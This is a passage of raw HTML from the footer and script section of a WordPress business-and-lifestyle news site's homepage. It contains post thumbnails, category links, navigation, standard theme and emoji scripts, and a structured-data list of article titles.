                        <a href="https://businessideas24.com/indoor-comfort-heating-and-cooling-mistakes-to-avoid-in-2023/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="indoor comfort heating and cooling" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2022/12/unnamed-1-120x86.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2022/12/unnamed-1-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2022/12/unnamed-1-350x251.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/indoor-comfort-heating-and-cooling-mistakes-to-avoid-in-2023/">Indoor Comfort Heating and Cooling Mistakes to Avoid in 2023</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/indoor-comfort-heating-and-cooling-mistakes-to-avoid-in-2023/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/google-smart-speaker-review/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Google Smart Speaker Review" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2023/08/speakers-4109274_1280-120x86.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2023/08/speakers-4109274_1280-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2023/08/speakers-4109274_1280-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2023/08/speakers-4109274_1280-750x536.jpg 750w, https://businessideas24.com/wp-content/uploads/2023/08/speakers-4109274_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/google-smart-speaker-review/">Google Smart Speaker Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/google-smart-speaker-review/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/an-updated-look-into-the-future-of-liquid-waste-management-market/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="An Updated Look into the Future of Liquid Waste Management Market" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2023/01/image1-11-120x86.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2023/01/image1-11-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2023/01/image1-11-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/an-updated-look-into-the-future-of-liquid-waste-management-market/">An Updated Look into the Future of Liquid Waste Management Market</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/an-updated-look-into-the-future-of-liquid-waste-management-market/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_46_8_697b90e306a74 = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"4","post_offset":"","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"5165,5161,5153,4365,3598,3595,3181,3034,2882,2864,2756,2738","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_week","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"16","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>
                        </div>
                    </div>
                </div>
                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://businessideas24.com/">
                    <img class='lazyload'
                         src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png"  data-srcset="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 1x, https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 2x"                         alt="BusinessIdeas24 " data-light-src="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png"  data-light-srcset="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 1x, https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 2x"  data-dark-src="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png"  data-dark-srcset="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 1x, https://businessideas24.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>We bring you the best business and crypto news. Check our landing page for details.</p>

			        </div>
		</div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://businessideas24.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://businessideas24.com/category/crypto/">CRYPTO</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://businessideas24.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://businessideas24.com/category/educational/">Educational</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://businessideas24.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://businessideas24.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://businessideas24.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://businessideas24.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://businessideas24.com/category/home-improvement/">Home improvement</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://businessideas24.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://businessideas24.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://businessideas24.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://businessideas24.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://businessideas24.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://businessideas24.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://businessideas24.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        
		<div class="footer_widget widget_recent_entries" id="recent-posts-1">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://businessideas24.com/5-smart-ways-to-make-a-big-city-transition-feel-effortless/">5 Smart Ways to Make a Big City Transition Feel Effortless</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://businessideas24.com/how-construction-business-is-transforming-in-canada/">How Construction Business Is Transforming in Canada?</a>
											<span class="post-date">November 30, 2025</span>
									</li>
											<li>
					<a href="https://businessideas24.com/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple/">Discover Love in the Nilgiris: Best Ooty Honeymoon Packages for Every Couple</a>
											<span class="post-date">October 25, 2025</span>
									</li>
					</ul>

		</div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> Copyright © 2018, <a href="http://businessideas24.com" title="businessideas24">businessideas24</a> -Best Business Concepts Hub
</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://businessideas24.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46 current_page_item menu-item-51"><a href="https://businessideas24.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://businessideas24.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://businessideas24.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://businessideas24.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://businessideas24.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://businessideas24.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://businessideas24.com/contact-us-2/">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2018, <a href="http://businessideas24.com" title="businessideas24">businessideas24</a> -Best Business Concepts Hub
</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://businessideas24.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://businessideas24.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://businessideas24.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"businessideas24.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessideas24.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.7.8" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://businessideas24.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessideas24.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessideas24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessideas24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/businessideas24.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"5 Smart Ways to Make a Big City Transition Feel Effortless","@id":"https:\/\/businessideas24.com\/5-smart-ways-to-make-a-big-city-transition-feel-effortless\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=5165","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2026\/01\/unnamed-2026-01-20T084809.923.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"How Construction Business Is Transforming in Canada?","@id":"https:\/\/businessideas24.com\/how-construction-business-is-transforming-in-canada\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=5161","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/11\/pexels-karan-mridha-17124288-23174993.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Discover Love in the Nilgiris: Best Ooty Honeymoon Packages for Every Couple","@id":"https:\/\/businessideas24.com\/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=5153","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/10\/pexels-arina-krasnikova-7350838.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Syna World Hoodie: The New Icon of UK Streetwear in 2025","@id":"https:\/\/businessideas24.com\/syna-world-hoodie-a-must-have-for-uk-streetwear\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=4365","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/04\/Synaworld-\u2018Syna-Logo-Black-Hoodie.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Most Popular International Schools in Singapore","@id":"https:\/\/businessideas24.com\/most-popular-international-schools-in-singapore\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=3598","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/04\/International-Schools.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"When to See a Urologist: Common Signs and Symptoms","@id":"https:\/\/businessideas24.com\/when-to-see-a-urologist-common-signs-and-symptoms\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=3595","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/04\/Urologist.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Healthcare Applications of Artificial Intelligence (AI)\u00a0","@id":"https:\/\/businessideas24.com\/healthcare-applications-of-artificial-intelligence-ai\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=3181","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/Artificial-Intelligence.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Crucial Conversations: How to Focus on Your Goal and Achieve Successful Outcomes","@id":"https:\/\/businessideas24.com\/crucial-conversations-how-to-focus-on-your-goal-and-achieve-successful-outcomes\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=3034","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/Corporate_Training-transformed.jpeg"}},{"@type":"ListItem","position":9,"item":{"name":"Avamys Nasal Spray for Effective Treatment of Runny Nose and Itchy Eyes","@id":"https:\/\/businessideas24.com\/avamys-nasal-spray-for-effective-treatment-of-runny-nose-and-itchy-eyes\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2882","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/avamys-nasal-spray-3.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Leadership Coaching in India and Corporate Training Companies in Pune: Elevating Business Success","@id":"https:\/\/businessideas24.com\/leadership-coaching-in-india-and-corporate-training-companies-in-pune-elevating-business-success\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2864","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2024\/12\/Capture.png"}},{"@type":"ListItem","position":11,"item":{"name":"Barcode Generator: Revolutionising Product Identification and Tracking","@id":"https:\/\/businessideas24.com\/barcode-generator\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2707","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/Untitled-2.png"}},{"@type":"ListItem","position":12,"item":{"name":"Amiri Denim: The Ultimate Guide to Luxury Streetwear Jeans","@id":"https:\/\/businessideas24.com\/amiri-denim\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2704","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/115_07_DENIM_BOTTOM_CRYSTALBLEAC.png"}},{"@type":"ListItem","position":13,"item":{"name":"Chrome Hearts, The Ultimate Luxury Streetwear Brand\u00a0\u00a0","@id":"https:\/\/businessideas24.com\/chrome-hearts\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2701","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/chrome-hearts-black-shorts5-1.jpg"}},{"@type":"ListItem","position":14,"item":{"name":"The Hellstar Shirt, A Manifesto of the Fearless","@id":"https:\/\/businessideas24.com\/hellstar-shirt-2\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2716","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/hellstar-airbrushed-bones-longsl.jpg"}},{"@type":"ListItem","position":15,"item":{"name":"The BAPE Shirt, A Streetwear Legend in Fabric and Thread","@id":"https:\/\/businessideas24.com\/bape-shirt\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2713","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/bape-letter-red-vertical-bar-pri.png"}},{"@type":"ListItem","position":16,"item":{"name":"Safety Courses in UAE: Essential Training for Workplace Safety","@id":"https:\/\/businessideas24.com\/safety-courses-in-uae-essential-training-for-workplace-safety\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2740","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/pexels-shkrabaanthony-8192246-1.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"How to Open a Non-Resident Bank Account in Dubai","@id":"https:\/\/businessideas24.com\/how-to-open-a-non-resident-bank-account-in-dubai\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=1127","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2024\/04\/pexels-shkrabaanthony-5810700.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"Foremost Natural Spots in Explore in Las Vegas!","@id":"https:\/\/businessideas24.com\/foremost-natural-spots-in-explore-in-las-vegas\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=1117","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2024\/02\/Death-Valley-Cover.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Elon Musk Names Linda Yaccarino As Twitter CEO","@id":"https:\/\/businessideas24.com\/elon-musk-names-linda-yaccarino-as-twitter-ceo\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=788","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2023\/09\/imagesusersiqjWHBFdfxIUi4d05P6mF6uwv1piFq5T3pJF0qzS8rF9LjsWaQ-1x-1.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"Issuance of Bonus Shares for UK Companies: General Overview of Steps","@id":"https:\/\/businessideas24.com\/issuance-of-bonus-shares-for-uk-companies-general-overview-of-steps\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=769","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2023\/09\/business-5475660_640.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Discover the Ultimate Pharaoh Casino Gaming Experience at Parazone Casino","@id":"https:\/\/businessideas24.com\/discover-the-ultimate-pharaoh-casino-gaming-experience-at-parazone-casino\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2756","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/Parazone-Korea-36.jpg"}},{"@type":"ListItem","position":22,"item":{"name":"Discover the Best Bangkok Water House at 666 Class for an Unforgettable Experience","@id":"https:\/\/businessideas24.com\/discover-the-best-bangkok-water-house-at-666-class-for-an-unforgettable-experience\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=2738","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2025\/03\/\ubc29\ucf55\ubb3c\uc9d1-9.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Unblocked Games","@id":"https:\/\/businessideas24.com\/unblocked-games\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=180","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2022\/12\/controller-g4d5e7afab_1280.png"}},{"@type":"ListItem","position":24,"item":{"name":"Indoor Comfort Heating and Cooling Mistakes to Avoid in 2023","@id":"https:\/\/businessideas24.com\/indoor-comfort-heating-and-cooling-mistakes-to-avoid-in-2023\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=229","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2022\/12\/unnamed-1.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Google Smart Speaker Review","@id":"https:\/\/businessideas24.com\/google-smart-speaker-review\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=659","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2023\/08\/speakers-4109274_1280.jpg"}},{"@type":"ListItem","position":26,"item":{"name":"An Updated Look into the Future of Liquid Waste Management Market","@id":"https:\/\/businessideas24.com\/an-updated-look-into-the-future-of-liquid-waste-management-market\/","url":"https:\/\/businessideas24.com\/?post_type=post&p=244","image":"https:\/\/businessideas24.com\/wp-content\/uploads\/2023\/01\/image1-11.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"Home 1","url":"https:\/\/businessideas24.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new 